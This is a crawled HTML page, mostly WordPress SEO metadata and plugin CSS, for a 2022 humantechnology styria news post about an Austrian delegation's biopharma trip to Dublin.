

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/
body_size: 28687
content:
<style>
	.elementor-20 .elementor-element.elementor-element-d2c105a .elementor-nav-menu--main .elementor-item, .elementor-20 .elementor-element.elementor-element-d56499e .elementor-button {
		color: black !important;
	}
</style>
<!doctype html>
<html lang="de-AT">

<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="de" href="https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" />
<link rel="alternate" hreflang="en" href="https://www.humantechnology.at/en/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam? - humantechnology styria gmbh</title>
	<link rel="canonical" href="https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam? - humantechnology styria gmbh" />
	<meta property="og:description" content="Richtig! Irland! Go international hieß es endlich wieder mal nach, man kann schon fast sagen, Jahren des Eingesperrt-seins: am 29. Mai 2022 hob eine feine österreichische Delegation ab nach Dublin, um in die irische Welt der Biopharma einzutauchen." />
	<meta property="og:url" content="https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" />
	<meta property="og:site_name" content="humantechnology styria gmbh" />
	<meta property="article:published_time" content="2022-06-08T12:17:00+00:00" />
	<meta property="article:modified_time" content="2022-08-24T12:58:29+00:00" />
	<meta property="og:image" content="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg" />
	<meta property="og:image:width" content="605" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eva Bucht" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Eva Bucht" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#article","isPartOf":{"@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/"},"author":{"name":"Eva Bucht","@id":"https://www.humantechnology.at/#/schema/person/4d40b5b5e3b6d093bb48b625ed65b8d1"},"headline":"Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam?","datePublished":"2022-06-08T12:17:00+00:00","dateModified":"2022-08-24T12:58:29+00:00","mainEntityOfPage":{"@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/"},"wordCount":421,"commentCount":0,"publisher":{"@id":"https://www.humantechnology.at/#organization"},"image":{"@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#primaryimage"},"thumbnailUrl":"https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg","keywords":["Human.technolgy Styria"],"articleSection":{"1":"Pharma &amp; Biotech"},"inLanguage":"de-AT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#respond"]}]},{"@type":"WebPage","@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/","url":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/","name":"Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam? - humantechnology styria gmbh","isPartOf":{"@id":"https://www.humantechnology.at/#website"},"primaryImageOfPage":{"@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#primaryimage"},"image":{"@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#primaryimage"},"thumbnailUrl":"https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg","datePublished":"2022-06-08T12:17:00+00:00","dateModified":"2022-08-24T12:58:29+00:00","breadcrumb":{"@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/"]}]},{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#primaryimage","url":"https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg","contentUrl":"https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg","width":605,"height":453,"caption":"WuXi Biologics"},{"@type":"BreadcrumbList","@id":"https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.humantechnology.at/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.humantechnology.at/news/"},{"@type":"ListItem","position":3,"name":"Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam?"}]},{"@type":"WebSite","@id":"https://www.humantechnology.at/#website","url":"https://www.humantechnology.at/","name":"humantechnology styria gmbh","description":"Eine weitere WordPress-Website","publisher":{"@id":"https://www.humantechnology.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.humantechnology.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https://www.humantechnology.at/#organization","name":"humantechnology styria gmbh","url":"https://www.humantechnology.at/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/#/schema/logo/image/","url":"https://www.humantechnology.at/wp-content/uploads/2022/06/header-logo.png","contentUrl":"https://www.humantechnology.at/wp-content/uploads/2022/06/header-logo.png","width":183,"height":134,"caption":"humantechnology styria gmbh"},"image":{"@id":"https://www.humantechnology.at/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.humantechnology.at/#/schema/person/4d40b5b5e3b6d093bb48b625ed65b8d1","name":"Eva Bucht","image":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/388922a4a0163cdcc957b174b59021ce69dc1c022efba21ef00de691f385c230?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/388922a4a0163cdcc957b174b59021ce69dc1c022efba21ef00de691f385c230?s=96&d=mm&r=g","caption":"Eva Bucht"},"url":"https://www.humantechnology.at/author/eva-bucht/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Feed" href="https://www.humantechnology.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Kommentar-Feed" href="https://www.humantechnology.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam? Kommentar-Feed" href="https://www.humantechnology.at/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.humantechnology.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.humantechnology.at%2F2022%2F06%2F08%2Fwas-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.humantechnology.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.humantechnology.at%2F2022%2F06%2F08%2Fwas-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.humantechnology.at/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.humantechnology.at/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hts-css' href='https://www.humantechnology.at/wp-content/themes/hts/style.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.humantechnology.at/wp-content/themes/hts/theme.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='override-css' href='https://www.humantechnology.at/wp-content/themes/hts/override.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) 